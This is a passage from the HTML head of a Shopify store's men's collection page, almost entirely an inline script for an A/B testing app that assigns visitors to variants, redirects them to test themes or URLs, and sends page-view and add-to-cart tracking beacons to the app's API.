

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://deal-yashir.com/collections/men-products?page=2
body_size: 47856
content:
<!doctype html>
<html class="no-js" lang="he">
  <head>
  



<!-- 🚀 STEP 0: Pre-render hiding to prevent FOUC -->
<style id="abboost-prerender-hide">
  html { visibility: hidden; opacity: 0; }
</style>
<script>
  // Auto-show after max 200ms (safety timeout)
  setTimeout(function() {
    var hideStyle = document.getElementById('abboost-prerender-hide');
    if (hideStyle) {
      hideStyle.remove();
      document.documentElement.style.visibility = 'visible';
      document.documentElement.style.opacity = '1';
    }
  }, 200);
</script>

<!-- 🔥 STEP 1: Embed test data from Shopify Metafield (INSTANT - 0ms!) -->
<script>
  
  
    window.__ABBOOST_EMBEDDED_TESTS__ = {"tests":[],"expires_at":1800014239435,"updated_at":1768478239435,"version":"2.0.0"};
    console.log('⚡ ABboost: Tests loaded from embedded metafield (INSTANT!):', window.__ABBOOST_EMBEDDED_TESTS__);
  

  // Configuration
  window.BoostABConfig = {
    apiUrl: 'https://ab.cartsparks.com',
    shopDomain: 'directdealstore.myshopify.com',
    
    shopId: '12332892217',
    // 🎨 CRITICAL: Current theme ID for Theme A/B Tests (like Shogun does!)
    currentThemeId: '151934435541',
    currentPage: {
      type: 'collection',
      path: '/collections/men-products',
      productId: null
    }
  };
</script>

<!-- 🚀 CRITICAL REDIRECT LOGIC - INLINE () -->
<script>
(function() {
  'use strict';
  
  const API_URL = window.BoostABConfig?.apiUrl || 'https://ab.cartsparks.com';
  const CACHE_DURATION = 5 * 60 * 1000;
  
  // 🤖 Bot Detection - Skip tracking for search engines and crawlers
  function isBot() {
    const ua = navigator.userAgent.toLowerCase();
    const botPatterns = [
      'googlebot', 'bingbot', 'slurp', 'duckduckbot', 'baiduspider',
      'yandexbot', 'sogou', 'exabot', 'facebot', 'facebookexternalhit',
      'ia_archiver', 'mj12bot', 'semrushbot', 'ahrefsbot', 'dotbot',
      'rogerbot', 'seznambot', 'petalbot', 'uptimerobot', 'pingdom',
      'bot', 'spider', 'crawler', 'scraper', 'headless', 'phantom',
      'selenium', 'puppeteer', 'playwright', 'lighthouse', 'pagespeed',
      'gtmetrix', 'webpagetest', 'chrome-lighthouse'
    ];
    return botPatterns.some(pattern => ua.includes(pattern));
  }
  
  // 🚫 Skip everything for bots
  if (isBot()) {
    console.log('🤖 ABboost: Bot detected - skipping A/B testing');
    return;
  }
  
  function getSessionId() {
    try {
      let sessionId = sessionStorage.getItem('boost_ab_session');
      if (!sessionId) {
        sessionId = 'sess_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        sessionStorage.setItem('boost_ab_session', sessionId);
      }
      return sessionId;
    } catch (e) {
      return 'sess_temp_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
    }
  }
  
  // 🎯 Hash-based assignment for consistent A/B testing
  // Same user (sessionId) always gets the same variant
  function hashString(str) {
    let hash = 0;
    for (let i = 0; i < str.length; i++) {
      const char = str.charCodeAt(i);
      hash = ((hash << 5) - hash) + char;
      hash = hash & hash; // Convert to 32bit integer
    }
    return Math.abs(hash);
  }
  
  function getConsistentAssignment(sessionId, testId, trafficSplit) {
    // Combine sessionId + testId for unique hash per test
    const combined = sessionId + '_' + testId;
    const hash = hashString(combined);
    
    // Normalize to 0-99 range
    const bucket = hash % 100;
    
    // trafficSplit% go to 'original', rest go to 'test'
    return bucket < trafficSplit ? 'original' : 'test';
  }

  function getShopDomain() {
    if (window.BoostABConfig?.shopDomain) return window.BoostABConfig.shopDomain;
    if (window.Shopify?.shop) return window.Shopify.shop;
    return 'directdealstore.myshopify.com';
  }

  function getProductId() {
    // 🎯 PRIORITY 1: Get from Liquid context (most reliable!)
    if (window.BoostABConfig && window.BoostABConfig.productId) {
      return window.BoostABConfig.productId;
    }
    
    // 🎯 PRIORITY 2: Get from ShopifyAnalytics (available after page load)
    if (window.ShopifyAnalytics && window.ShopifyAnalytics.meta && window.ShopifyAnalytics.meta.product) {
      return window.ShopifyAnalytics.meta.product.id.toString();
    }
    
    // 🎯 PRIORITY 3: Try to get product ID from Shopify meta tag
    const productMeta = document.querySelector('meta[property="product:retailer_item_id"], meta[property="og:product:retailer_item_id"]');
    if (productMeta) return productMeta.getAttribute('content');
    
    // 🎯 PRIORITY 4: Try to get from meta.product JSON (Shopify theme standard)
    const metaProduct = document.querySelector('[data-section-type="product"], [data-product-id]');
    if (metaProduct) {
      const productId = metaProduct.getAttribute('data-product-id');
      if (productId) return productId;
    }
    
    return null;
  }
  
  function normalizeProductId(productId) {
    if (!productId) return null;
    // Convert GID format to numeric ID: "gid://shopify/Product/123" → "123"
    if (typeof productId === 'string' && productId.includes('gid://shopify/Product/')) {
      return productId.replace('gid://shopify/Product/', '');
    }
    return String(productId);
  }
  
  function checkTriggerConditions(test, currentPath, currentProductId) {
    // Normalize product IDs for comparison (handle both "123" and "gid://shopify/Product/123")
    const normalizedCurrentId = normalizeProductId(currentProductId);
    const normalizedOriginalId = normalizeProductId(test.originalProductId);
    const normalizedDuplicatedId = normalizeProductId(test.duplicatedProductId);
    
    // 🎯 PRIORITY 1: Check if we're on the test product (track but DON'T redirect!)
    if (normalizedCurrentId && normalizedDuplicatedId) {
      if (normalizedCurrentId === normalizedDuplicatedId) {
        console.log('✅ ABboost: On test product - tracking view only:', test.duplicatedProductId);
        return { shouldTrack: true, shouldRedirect: false, variant: 'test' };
      }
    }
    
    // 🎯 PRIORITY 2: Match by Product ID (should redirect!)
    if (normalizedCurrentId && normalizedOriginalId) {
      if (normalizedCurrentId === normalizedOriginalId) {
        console.log('✅ ABboost: Test matched by originalProductId:', test.originalProductId);
        return { shouldTrack: true, shouldRedirect: true };
      }
    }
    
    // 🎯 PRIORITY 3: Check triggerConditions (for URL Redirect tests)
    if (test.triggerConditions && test.triggerConditions.length > 0) {
      const conditions = typeof test.triggerConditions === 'string' ? JSON.parse(test.triggerConditions) : test.triggerConditions;
      for (const condition of conditions) {
        if (condition.field === 'url') {
          const value = condition.value;
          let matched = false;
          switch (condition.operator) {
            case 'matches_exactly': matched = currentPath === value; break;
            case 'ends_with': matched = currentPath.endsWith(value); break;
            case 'starts_with': matched = currentPath.startsWith(value); break;
            case 'contains': matched = currentPath.includes(value); break;
          }
          if (matched) return { shouldTrack: true, shouldRedirect: true };
        }
      }
    }
    
    // ❌ NO MATCH: Test does not apply to this page/product
    return { shouldTrack: false, shouldRedirect: false };
  }

  async function getCachedTests(shop) {
    try {
      if (window.__ABBOOST_EMBEDDED_TESTS__) {
        const embeddedData = window.__ABBOOST_EMBEDDED_TESTS__;
        
        // 🔧 FIX: Always use tests if they exist - NEVER ignore active tests!
        if (embeddedData.tests && embeddedData.tests.length > 0) {
          const cacheKey = 'abboost_redirect_tests_' + shop;
          localStorage.setItem(cacheKey, JSON.stringify({ tests: embeddedData.tests || [], timestamp: embeddedData.updated_at || Date.now() }));
          
          // 📡 If expired, trigger background sync (but still use existing data!)
          if (embeddedData.expires_at && Date.now() >= embeddedData.expires_at) {
            console.log('⚠️ ABboost: Metafield expired, triggering background sync...');
            // Fire and forget - don't wait for response
            fetch(API_URL + '/api/metafield/sync-auto?shop=' + encodeURIComponent(shop), {
              method: 'POST',
              headers: { 'Content-Type': 'application/json' }
            }).catch(function() { /* ignore errors */ });
          }
          
          return embeddedData.tests || [];
        }
      }
      const cacheKey = 'abboost_redirect_tests_' + shop;
      const cached = localStorage.getItem(cacheKey);
      if (cached) {
        const data = JSON.parse(cached);
        if (Date.now() - data.timestamp < CACHE_DURATION) return data.tests;
      }
      return null;
    } catch (error) {
      return null;
    }
  }

  function showPage() {
    const hideStyle = document.getElementById('abboost-prerender-hide');
    if (hideStyle) {
      hideStyle.remove();
      document.documentElement.style.visibility = 'visible';
      document.documentElement.style.opacity = '1';
    }
  }

  // 🎨 Theme Test Handler - redirects to different theme using preview_theme_id
  function handleThemeTest(test, currentPath) {
    console.log('🎨 ABboost: Handling Theme Test:', test.name);
    
    // 🔥 FIX: Check if we're already on the test theme using 151934435541 (like Shogun!)
    // This is MORE RELIABLE than checking URL because preview_theme_id can be stripped
    const currentThemeId = window.BoostABConfig?.currentThemeId;
    const testThemeId = String(test.testThemeId);
    const originalThemeId = String(test.originalThemeId);
    
    console.log('🎨 ABboost: Theme check - current:', currentThemeId, 'test:', testThemeId, 'original:', originalThemeId);
    
    // If current theme IS the test theme - we're already on it!
    if (currentThemeId && currentThemeId === testThemeId) {
      console.log('🎨 ABboost: Already on TEST theme (detected via theme.id)');
      
      // Remove Shopify preview bar if configured
      if (test.removePreviewBar) {
        removePreviewBar();
      }
      
      const sessionId = getSessionId();
      
      // 🔧 FIX v2.7.9: Check if already tracked during redirect (same session)
      const themeRedirectKey = 'abboost_theme_redirect_' + test.id;
      const alreadyTrackedRedirect = sessionStorage.getItem(themeRedirectKey);
      
      if (!alreadyTrackedRedirect) {
        // Track pageview for test variant (only if not already tracked during redirect)
        trackThemeTestEvent(test.id, 'test', 'pageview', currentPath, sessionId);
      } else {
        console.log('✅ ABboost: Theme test - Already tracked during redirect - skipping duplicate');
      }
      
      // 🛒 Set cart attributes and setup Add to Cart tracking
      setThemeTestCartAttributes(test.id, 'test', test.name);
      setupThemeTestAddToCartTracking(test.id, 'test', sessionId);
      
      showPage();
      return;
    }
    
    // Also check URL param as fallback - but ONLY if it's the TEST theme!
    const urlParams = new URLSearchParams(window.location.search);
    const currentPreviewTheme = urlParams.get('preview_theme_id');
    
    if (currentPreviewTheme && currentPreviewTheme === testThemeId) {
      console.log('🎨 ABboost: Already on TEST theme (via URL preview_theme_id):', currentPreviewTheme);
      
      if (test.removePreviewBar) {
        removePreviewBar();
      }
      
      const sessionId = getSessionId();
      
      // 🔧 FIX v2.7.9: Check if already tracked during redirect
      const themeRedirectKey = 'abboost_theme_redirect_' + test.id;
      const alreadyTrackedRedirect = sessionStorage.getItem(themeRedirectKey);
      
      if (!alreadyTrackedRedirect) {
        trackThemeTestEvent(test.id, 'test', 'pageview', currentPath, sessionId);
      } else {
        console.log('✅ ABboost: Theme test - Already tracked during redirect - skipping duplicate');
      }
      
      // 🛒 Set cart attributes and setup Add to Cart tracking
      setThemeTestCartAttributes(test.id, 'test', test.name);
      setupThemeTestAddToCartTracking(test.id, 'test', sessionId);
      
      showPage();
      return;
    }
    
    // 🔥 FIX: If we're on the ORIGINAL theme, track as original and don't redirect!
    if (currentThemeId && currentThemeId === originalThemeId && !currentPreviewTheme) {
      console.log('🎨 ABboost: On ORIGINAL theme (detected via theme.id)');
      // Continue to assignment logic - user might need to be redirected to test
    }
    
    // Check new/returning visitor targeting
    const isReturningVisitor = localStorage.getItem('abboost_returning_visitor') === 'true';
    
    // If only targeting new visitors and this is a returning visitor - skip
    if (test.targetNewVisitors === true && test.targetReturning === false && isReturningVisitor) {
      console.log('⚠️ ABboost: Theme test targets NEW visitors only, but this is a returning visitor');
      showPage();
      return;
    }
    
    // If only targeting returning visitors and this is a new visitor - skip
    if (test.targetNewVisitors === false && test.targetReturning === true && !isReturningVisitor) {
      console.log('⚠️ ABboost: Theme test targets RETURNING visitors only, but this is a new visitor');
      showPage();
      return;
    }
    
    // Check advanced audience targeting (JSON array)
    if (test.audienceTargeting) {
      try {
        const targeting = JSON.parse(test.audienceTargeting);
        const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        const isDesktop = !isMobile;
        const isLoggedIn = window.Shopify && window.Shopify.customer;
        
        const matchesMobile = targeting.includes('mobile') && isMobile;
        const matchesDesktop = targeting.includes('desktop') && isDesktop;
        const matchesLoggedIn = targeting.includes('logged_in') && isLoggedIn;
        const matchesNewVisitors = targeting.includes('new_visitors') && !isReturningVisitor;
        const matchesReturning = targeting.includes('returning') && isReturningVisitor;
        
        const shouldTarget = matchesMobile || matchesDesktop || matchesLoggedIn || matchesNewVisitors || matchesReturning;
        
        if (!shouldTarget) {
          console.log('⚠️ ABboost: User does not match theme test audience targeting');
          showPage();
          return;
        }
      } catch (error) {
        console.error('❌ ABboost: Error parsing audience targeting:', error);
      }
    }
    
    // Mark as returning visitor
    if (localStorage.getItem('abboost_returning_visitor') !== 'true') {
      localStorage.setItem('abboost_returning_visitor', 'true');
    }
    
    // Get session ID for consistent assignment
    const sessionId = getSessionId();
    
    // Check for existing assignment (theme tests are session-persistent)
    const storageKey = 'abboost_theme_test_' + test.id;
    let assignment = localStorage.getItem(storageKey);
    
    if (!assignment) {
      // New user - assign variant using hash-based consistent assignment
      console.log('🎨 ABboost: Calculating assignment - trafficSplit:', test.trafficSplit, '% for original');
      assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
      localStorage.setItem(storageKey, assignment);
      console.log('🎨 ABboost: NEW assignment:', assignment);
    } else {
      console.log('🎨 ABboost: EXISTING assignment from localStorage:', assignment);
    }
    
    if (assignment === 'test') {
      // User assigned to test variant - redirect to test theme
      console.log('🎨 ABboost: Redirecting to test theme:', test.testThemeId);
      
      const redirectUrl = new URL(window.location.href);
      redirectUrl.searchParams.set('preview_theme_id', test.testThemeId);
      
      // 🔧 FIX v2.7.9: Mark as tracked before redirect to prevent double counting
      const themeRedirectKey = 'abboost_theme_redirect_' + test.id;
      const alreadyTrackedRedirect = sessionStorage.getItem(themeRedirectKey);
      
      if (!alreadyTrackedRedirect) {
        // Track before redirect
        trackThemeTestEvent(test.id, 'test', 'redirect', currentPath, sessionId);
        sessionStorage.setItem(themeRedirectKey, '1');
      }
      
      window.location.replace(redirectUrl.toString());
      return; // Stop execution - we're redirecting
    } else {
      // User assigned to original variant - stay on current theme
      console.log('🎨 ABboost: Staying on original theme');
      
      // Track pageview for original variant
      trackThemeTestEvent(test.id, 'original', 'pageview', currentPath, sessionId);
      
      // 🛒 Set cart attributes and setup Add to Cart tracking for original variant too
      setThemeTestCartAttributes(test.id, 'original', test.name);
      setupThemeTestAddToCartTracking(test.id, 'original', sessionId);
      
      showPage();
      return;
    }
  }
  
  // Remove Shopify preview bar (for theme test visitors)
  function removePreviewBar() {
    const PREVIEW_BAR_IDS = ['preview-bar-iframe', 'PBarNextFrameWrapper'];
    
    function removeElements() {
      PREVIEW_BAR_IDS.forEach(function(id) {
        const el = document.getElementById(id);
        if (el) {
          el.remove();
          console.log('🎨 ABboost: Removed preview bar:', id);
        }
      });
    }
    
    // Try immediately
    removeElements();
    
    // Also after DOM ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', function() {
        removeElements();
        
        // Observe for late-added preview bars
        var observer = new MutationObserver(function(mutations) {
          mutations.forEach(function(mutation) {
            mutation.addedNodes.forEach(function(node) {
              if (node.nodeType === 1 && PREVIEW_BAR_IDS.includes(node.id)) {
                node.remove();
                console.log('🎨 ABboost: Removed late-added preview bar:', node.id);
              }
            });
          });
        });
        
        if (document.body) {
          observer.observe(document.body, { childList: true, subtree: true });
        }
      });
    }
  }
  
  // Track theme test events
  function trackThemeTestEvent(testId, variant, eventType, pageUrl, sessionId) {
    try {
      var data = {
        testId: testId,
        variant: variant,
        eventType: eventType,
        pageUrl: pageUrl,
        sessionId: sessionId,
        deviceType: /Android|webOS|iPhone|iPad|iPod/i.test(navigator.userAgent) ? 'mobile' : 'desktop',
        userAgent: navigator.userAgent.substring(0, 200)
      };
      
      console.log('📊 ABboost: Tracking theme test event:', eventType, variant);
      
      // Use sendBeacon with Blob for proper Content-Type (like other tests!)
      if (navigator.sendBeacon) {
        var blob = new Blob([JSON.stringify(data)], { type: 'application/json' });
        navigator.sendBeacon(API_URL + '/api/theme-test/track', blob);
      } else {
        fetch(API_URL + '/api/theme-test/track', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(data),
          keepalive: true
        }).catch(function() {});
      }
    } catch (e) {
      console.error('❌ ABboost: Theme test tracking error:', e);
    }
  }

  // 🛒 Set cart attributes for theme test tracking (enables purchase tracking via webhooks)
  function setThemeTestCartAttributes(testId, variant, testName) {
    try {
      var attributes = {
        abboost_theme_test_id: testId,
        abboost_theme_variant: variant,
        abboost_theme_test_name: testName
      };
      
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: attributes }),
        credentials: 'same-origin'
      }).then(function() {
        console.log('🛒 ABboost: Cart attributes set for theme test:', variant);
      }).catch(function(err) {
        console.error('❌ ABboost: Failed to set cart attributes:', err);
      });
    } catch (e) {
      console.error('❌ ABboost: Error setting cart attributes:', e);
    }
  }

  // 🛒 Track Add to Cart events for theme tests
  function setupThemeTestAddToCartTracking(testId, variant, sessionId) {
    // Flag to prevent duplicate setup
    if (window.__abboost_theme_atc_setup) return;
    window.__abboost_theme_atc_setup = true;
    
    console.log('🛒 ABboost: Setting up Add to Cart tracking for theme test');
    
    // Method 1: Intercept form submissions to /cart/add
    document.addEventListener('submit', function(e) {
      var form = e.target;
      if (form && form.action && form.action.includes('/cart/add')) {
        console.log('🛒 ABboost: Add to Cart detected (form submit)');
        trackThemeTestEvent(testId, variant, 'add_to_cart', window.location.pathname, sessionId);
      }
    }, true);
    
    // Method 2: Intercept fetch/XHR to /cart/add.js
    var originalFetch = window.fetch;
    window.fetch = function(url, options) {
      var urlStr = typeof url === 'string' ? url : (url.url || '');
      if (urlStr.includes('/cart/add')) {
        console.log('🛒 ABboost: Add to Cart detected (fetch)');
        trackThemeTestEvent(testId, variant, 'add_to_cart', window.location.pathname, sessionId);
      }
      return originalFetch.apply(this, arguments);
    };
    
    // Method 3: Listen for Shopify's cart events (if available)
    if (window.Shopify && window.Shopify.onCartUpdate) {
      var originalOnCartUpdate = window.Shopify.onCartUpdate;
      window.Shopify.onCartUpdate = function(cart) {
        console.log('🛒 ABboost: Cart updated (Shopify event)');
        trackThemeTestEvent(testId, variant, 'add_to_cart', window.location.pathname, sessionId);
        if (originalOnCartUpdate) originalOnCartUpdate(cart);
      };
    }
    
    // Method 4: Listen for common add-to-cart button clicks
    document.addEventListener('click', function(e) {
      var target = e.target;
      // Check if clicked element or its parents have add-to-cart related attributes
      while (target && target !== document.body) {
        var name = (target.name || '').toLowerCase();
        var id = (target.id || '').toLowerCase();
        var className = (target.className || '').toLowerCase();
        var type = (target.type || '').toLowerCase();
        
        if (name.includes('add') || id.includes('addtocart') || id.includes('add-to-cart') ||
            className.includes('add-to-cart') || className.includes('addtocart') ||
            (type === 'submit' && target.form && target.form.action && target.form.action.includes('/cart'))) {
          // Small delay to let the form submit
          setTimeout(function() {
            console.log('🛒 ABboost: Add to Cart detected (button click)');
            trackThemeTestEvent(testId, variant, 'add_to_cart', window.location.pathname, sessionId);
          }, 100);
          break;
        }
        target = target.parentElement;
      }
    }, true);
  }

  function handleSplitURLTest(test, currentPath) {
    // console.log('🎯 ABboost: Handling Split URL Test:', test.name);
    
    // Check audience targeting
    if (test.audienceTargeting) {
      try {
        const targeting = JSON.parse(test.audienceTargeting);
        // console.log('🎯 ABboost: Audience targeting:', targeting);
        
        const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        const isDesktop = !isMobile;
        const isLoggedIn = window.Shopify && window.Shopify.customer;
        const isReturning = localStorage.getItem('abboost_returning_visitor') === 'true';
        
        // Check if user matches ANY of the targeting criteria
        const matchesMobile = targeting.includes('mobile') && isMobile;
        const matchesDesktop = targeting.includes('desktop') && isDesktop;
        const matchesLoggedIn = targeting.includes('logged_in') && isLoggedIn;
        const matchesNewVisitors = targeting.includes('new_visitors') && !isReturning;
        const matchesReturning = targeting.includes('returning') && isReturning;
        
        const shouldTarget = matchesMobile || matchesDesktop || matchesLoggedIn || matchesNewVisitors || matchesReturning;
        
        if (!shouldTarget) {
          // console.log('⚠️ ABboost: User does not match audience targeting');
          showPage();
          return;
        }
        
        // console.log('✅ ABboost: User matches audience targeting');
      } catch (error) {
        // console.error('❌ ABboost: Error parsing audience targeting:', error);
      }
    }
    
    // Mark as returning visitor
    if (localStorage.getItem('abboost_returning_visitor') !== 'true') {
      localStorage.setItem('abboost_returning_visitor', 'true');
    }
    
    // Get session ID
    const sessionId = getSessionId();
    
    // Get or create assignment based on redirectBehavior
    let assignment;
    const storageKey = 'abboost_split_url_' + test.id;
    
    if (test.alwaysTrigger) {
      // "Redirect every time" - use sessionStorage (per session)
      assignment = sessionStorage.getItem(storageKey);
      if (!assignment) {
        assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
        sessionStorage.setItem(storageKey, assignment);
        // console.log('📊 ABboost: Assignment (every_time):', assignment);
      } else {
        // console.log('📊 ABboost: Using existing assignment (every_time):', assignment);
      }
    } else {
      // "Redirect once" - use hash-based (permanent across sessions)
      assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
      // console.log('📊 ABboost: Assignment (once):', assignment);
    }
    
    // Check if redirect is needed (using 'test'/'original' like other tests)
    // 🔧 FIX: Decode URLs for comparison (handles special chars like ®, ™, etc.)
    let decodedControl = test.controlURL || '';
    let decodedVariant = test.variantURL || '';
    try { decodedControl = decodeURIComponent(decodedControl); } catch(e) {}
    try { decodedVariant = decodeURIComponent(decodedVariant); } catch(e) {}
    
    // 🔧 FIX v2.3: Only redirect from control→variant, NEVER from variant→control!
    // If someone visits the variant URL directly (from email, bookmark, etc.), 
    // let them see it regardless of their assignment.
    // This prevents redirect loops that cause double counting.
    const shouldRedirectToVariant = assignment === 'test' && currentPath === decodedControl;
    // ❌ REMOVED: shouldRedirectToControl - causes redirect loops and double pageview counting
    
    if (shouldRedirectToVariant) {
      let redirectURL = test.variantURL;
      if (test.preserveQueryString && window.location.search) {
        redirectURL += window.location.search;
      }
      
      // console.log('🔀 ABboost: Redirecting to variant:', redirectURL);
      
      // 🔧 FIX v2.7.6: Deduplication for Split URL redirect case
      const splitRedirectKey = 'abboost_split_redirect_' + test.id;
      const alreadyTrackedSplitRedirect = sessionStorage.getItem(splitRedirectKey);
      
      if (!alreadyTrackedSplitRedirect) {
        // Track redirect - only once per session
        const trackData = {
          testId: test.id,
          variant: assignment,
          eventType: 'pageview',
          sessionId: sessionId,
          fromURL: currentPath,
          toURL: redirectURL,
          timestamp: Date.now()
        };
        
        if (navigator.sendBeacon) {
          const blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
          navigator.sendBeacon(API_URL + '/api/split-url/track', blob);
        }
        
        sessionStorage.setItem(splitRedirectKey, '1');
      }
      
      window.location.replace(redirectURL);
    } else {
      // No redirect needed - track view and show page
      // console.log('✅ ABboost: No redirect needed - showing page');
      
      // 🔧 FIX v2.7.8: First check if already tracked during redirect (same session)
      const splitRedirectKey = 'abboost_split_redirect_' + test.id;
      const alreadyTrackedRedirect = sessionStorage.getItem(splitRedirectKey);
      
      if (alreadyTrackedRedirect) {
        // Already tracked during redirect - just show page, don't track again
        console.log('✅ ABboost: Split URL - Already tracked during redirect - skipping duplicate');
        setupUniversalTracking(test.id, assignment, sessionId, 'SPLIT_URL', null);
        showPage();
        return;
      }
      
      // 🔧 FIX v2.3: Prevent duplicate pageview tracking per session/path
      const pageviewKey = 'abboost_split_pv_' + test.id + '_' + currentPath;
      const alreadyTracked = sessionStorage.getItem(pageviewKey);
      
      if (!alreadyTracked) {
        const viewTrackData = {
          testId: test.id,
          variant: assignment,
          eventType: 'pageview',
          sessionId: sessionId,
          fromURL: currentPath,
          timestamp: Date.now()
        };
        
        if (navigator.sendBeacon) {
          const blob = new Blob([JSON.stringify(viewTrackData)], { type: 'application/json' });
          navigator.sendBeacon(API_URL + '/api/split-url/track', blob);
        }
        
        // Mark as tracked for this session/path
        sessionStorage.setItem(pageviewKey, '1');
      }
      
      // Setup event tracking for this page
      setupUniversalTracking(test.id, assignment, sessionId, 'SPLIT_URL', null);
      
      showPage();
    }
  }

  function setupUniversalTracking(testId, variant, sessionId, testType, productId) {
    console.log('📊 ABboost: Setting up universal tracking (variant: ' + variant + ', type: ' + testType + ', productId: ' + productId + ')');
    
    // Determine tracking endpoint based on test type
    var trackingEndpoint;
    if (testType === 'SPLIT_URL') {
      trackingEndpoint = '/api/split-url/track';
    } else if (testType === 'DESCRIPTION') {
      trackingEndpoint = '/api/description-test/track';
    } else if (testType === 'PRODUCT_TITLE') {
      trackingEndpoint = '/api/product-title-test/track';
    } else if (testType === 'PRICE') {
      trackingEndpoint = '/api/price-test/track';
    } else {
      trackingEndpoint = '/api/url-redirect/track';
    }
    
    // 🔥 Store active test for thank-you page tracking
    try {
      var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
      var existingIndex = activeTests.findIndex(function(t) { return t.testId === testId; });
      var testInfo = {
        testId: testId,
        variant: variant,
        sessionId: sessionId,
        testType: testType,
        trackingEndpoint: trackingEndpoint,
        productId: productId || null, // 🎯 Store productId for purchase attribution
        timestamp: Date.now()
      };
      if (existingIndex >= 0) {
        activeTests[existingIndex] = testInfo;
      } else {
        activeTests.push(testInfo);
      }
      // Keep only tests from last 24 hours
      activeTests = activeTests.filter(function(t) { return Date.now() - t.timestamp < 86400000; });
      localStorage.setItem('abboost_active_tests', JSON.stringify(activeTests));
    } catch (e) {}
    
    // 🔧 FIX: Use global dedupe map to prevent duplicate tracking
    if (!window.__abboost_addtocart_dedupe) {
      window.__abboost_addtocart_dedupe = {};
    }
    
    // Track add to cart (form submission) - only add listener ONCE
    if (!window.__abboost_submit_patched) {
      window.__abboost_submit_patched = true;
      document.addEventListener('submit', function(e) {
        var form = e.target;
        if (form && form.action && form.action.indexOf('/cart/add') !== -1) {
          // Track for all active tests
          try {
            var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
            activeTests.forEach(function(t) {
              trackAddToCart(t.testId, t.variant, t.sessionId, t.trackingEndpoint, window.__abboost_addtocart_dedupe, t.productId);
            });
          } catch (e) {}
        }
      });
    }
    
    // 🆕 Track add to cart (AJAX - intercept fetch)
    if (!window.__abboost_fetch_patched) {
      window.__abboost_fetch_patched = true;
      var originalFetch = window.fetch;
      window.fetch = function(url, options) {
        var result = originalFetch.apply(this, arguments);
        
        // Check if this is an add-to-cart request
        if (url && (url.indexOf('/cart/add') !== -1 || url.indexOf('cart/add') !== -1)) {
          result.then(function(response) {
            if (response.ok) {
              // Get active tests from storage
              try {
                var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
                activeTests.forEach(function(t) {
                  trackAddToCart(t.testId, t.variant, t.sessionId, t.trackingEndpoint, window.__abboost_addtocart_dedupe, t.productId);
                });
              } catch (e) {}
            }
          }).catch(function() {});
        }
        
        return result;
      };
    }
    
    // 🆕 Track add to cart (AJAX - intercept XMLHttpRequest)
    if (!window.__abboost_xhr_patched) {
      window.__abboost_xhr_patched = true;
      var originalXHROpen = XMLHttpRequest.prototype.open;
      var originalXHRSend = XMLHttpRequest.prototype.send;
      
      XMLHttpRequest.prototype.open = function(method, url) {
        this._abboost_url = url;
        return originalXHROpen.apply(this, arguments);
      };
      
      XMLHttpRequest.prototype.send = function() {
        var xhr = this;
        if (xhr._abboost_url && (xhr._abboost_url.indexOf('/cart/add') !== -1 || xhr._abboost_url.indexOf('cart/add') !== -1)) {
          xhr.addEventListener('load', function() {
            if (xhr.status >= 200 && xhr.status < 300) {
              try {
                var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
                activeTests.forEach(function(t) {
                  trackAddToCart(t.testId, t.variant, t.sessionId, t.trackingEndpoint, window.__abboost_addtocart_dedupe, t.productId);
                });
              } catch (e) {}
            }
          });
        }
        return originalXHRSend.apply(this, arguments);
      };
    }
  }
  
  function trackAddToCart(testId, variant, sessionId, trackingEndpoint, dedupeMap, productId) {
    // Prevent duplicate tracking within 1 second
    var now = Date.now();
    if (dedupeMap[testId] && now - dedupeMap[testId] < 1000) {
      return;
    }
    dedupeMap[testId] = now;
    
    console.log('🛒 ABboost: Add to cart detected for test ' + testId + ' (product: ' + productId + ')');
    
    var trackData = {
      testId: testId,
      variant: variant,
      eventType: 'add_to_cart',
      sessionId: sessionId,
      fromURL: window.location.pathname,
      productId: productId || null,
      timestamp: Date.now()
    };
    
    if (navigator.sendBeacon) {
      var blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
      navigator.sendBeacon(API_URL + trackingEndpoint, blob);
    }
    
    // 🔥 Save test info to cart note attributes for webhook tracking
    saveTestToCartNotes();
  }
  
  // 🔥 Save active test assignments to cart note attributes
  // This allows the orders/paid webhook to attribute conversions correctly
  function saveTestToCartNotes() {
    try {
      var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
      if (activeTests.length === 0) return;
      
      // Build assignments object
      var assignments = {};
      activeTests.forEach(function(t) {
        assignments[t.testId] = {
          variant: t.variant,
          sessionId: t.sessionId,
          productId: t.productId,
          testType: t.testType
        };
      });
      
      // Update cart with note attributes (Shopify Cart API)
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          attributes: {
            '_abboost_tests': JSON.stringify(assignments)
          }
        })
      }).then(function() {
        console.log('📝 ABboost: Test assignments saved to cart notes');
      }).catch(function(e) {
        console.log('⚠️ ABboost: Failed to save cart notes:', e);
      });
    } catch (e) {}
  }
  
  // 🔥 GLOBAL: Track purchases on thank-you page (runs on ANY page)
  function checkThankYouPage() {
    var currentPath = window.location.pathname;
    if (currentPath.indexOf('/thank') === -1 && 
        currentPath.indexOf('/orders/') === -1 && 
        currentPath.indexOf('/checkouts/') === -1) {
      return; // Not a thank-you page
    }
    
    // Check if already tracked this order
    var orderKey = 'abboost_order_tracked_' + currentPath;
    if (sessionStorage.getItem(orderKey)) {
      return; // Already tracked
    }
    sessionStorage.setItem(orderKey, 'true');
    
    console.log('✅ ABboost: Thank you page detected - checking for active tests');
    
